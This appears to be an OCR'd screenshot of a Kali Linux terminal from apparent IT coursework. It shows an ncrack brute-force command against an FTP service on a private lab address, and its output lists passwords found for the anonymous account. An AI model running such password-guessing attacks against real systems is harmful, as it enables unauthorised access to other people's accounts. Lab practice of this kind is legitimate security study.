 Applications Places Terminal May 25 18:22 1 71 %
kali@kali: ~
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ ncrack ftp://192.168.154.128 --pairwise -v
Starting Ncrack 0.7 ( http://ncrack.org ) at 2022-05-25 18:20 IST
Discovered credentials on ftp://192.168.154.128:21 'anonymous' 'matthew'
Discovered credentials on ftp://192.168.154.128:21 'anonymous' 'mariah'
Discovered credentials on ftp://192.168.154.128:21 'anonymous' 'jenjeh'
Discovered credentials on ftp://192.168.154.128:21 'anonymous' 'juanita'
Masters In I.T